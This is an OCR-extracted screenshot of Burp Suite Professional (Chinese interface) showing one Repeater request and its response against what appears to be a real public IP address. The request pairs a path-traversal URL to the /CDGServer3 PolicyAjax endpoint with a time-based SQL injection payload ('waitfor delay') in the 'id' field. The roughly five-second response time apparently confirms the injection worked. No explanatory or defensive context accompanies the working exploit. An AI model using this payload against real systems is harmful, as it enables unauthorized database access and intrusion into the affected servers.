 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 AppletPentester
搜索 设置
17 × 18 × 19 × 20 × +
发送 取消 < >
目标: http://219.157.192.34:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1
2 Host: 219.157.192.34:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 66
14
15 command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL
16
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 X-Request-ID: 908f0a9d7dd64027ac6dcf0f766c5604
3 X-Protected-By: RASP
4 Set-Cookie: JSESSIONID=6B1DBEF5A7DB17058519E9E42AE3A448; Path=/CDGServer3; HttpOnly
5 Content-Type: text/xml;charset=gbk
6 Content-Length: 0
7 Date: Tue, 12 Mar 2024 15:02:43 GMT
8 Connection: close
9
10
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 12
响应头 7
Inspector
Notes
完成
283 bytes | 5,025 millis
Event log (4) All issues (23)
内存: 534.6MB